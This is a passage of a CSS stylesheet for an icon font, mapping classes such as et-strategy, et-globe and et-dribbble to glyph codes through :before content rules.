}
.et-strategy:before {
	content: "\e03b";
}
.et-beaker:before {
	content: "\e03c";
}
.et-caution:before {
	content: "\e03d";
}
.et-recycle:before {
	content: "\e03e";
}
.et-anchor:before {
	content: "\e03f";
}
.et-profile-male:before {
	content: "\e040";
}
.et-profile-female:before {
	content: "\e041";
}
.et-bike:before {
	content: "\e042";
}
.et-wine:before {
	content: "\e043";
}
.et-hotairballoon:before {
	content: "\e044";
}
.et-globe:before {
	content: "\e045";
}
.et-genius:before {
	content: "\e046";
}
.et-map-pin:before {
	content: "\e047";
}
.et-dial:before {
	content: "\e048";
}
.et-chat:before {
	content: "\e049";
}
.et-heart:before {
	content: "\e04a";
}
.et-cloud:before {
	content: "\e04b";
}
.et-upload:before {
	content: "\e04c";
}
.et-download:before {
	content: "\e04d";
}
.et-target:before {
	content: "\e04e";
}
.et-hazardous:before {
	content: "\e04f";
}
.et-piechart:before {
	content: "\e050";
}
.et-speedometer:before {
	content: "\e051";
}
.et-global:before {
	content: "\e052";
}
.et-compass:before {
	content: "\e053";
}
.et-lifesaver:before {
	content: "\e054";
}
.et-clock:before {
	content: "\e055";
}
.et-aperture:before {
	content: "\e056";
}
.et-quote:before {
	content: "\e057";
}
.et-scope:before {
	content: "\e058";
}
.et-alarmclock:before {
	content: "\e059";
}
.et-refresh:before {
	content: "\e05a";
}
.et-happy:before {
	content: "\e05b";
}
.et-sad:before {
	content: "\e05c";
}
.et-facebook:before {
	content: "\e05d";
}
.et-twitter:before {
	content: "\e05e";
}
.et-googleplus:before {
	content: "\e05f";
}
.et-rss:before {
	content: "\e060";
}
.et-tumblr:before {
	content: "\e061";
}
.et-linkedin:before {
	content: "\e062";
}
.et-dribbble:before {
	content: "\e063";
}
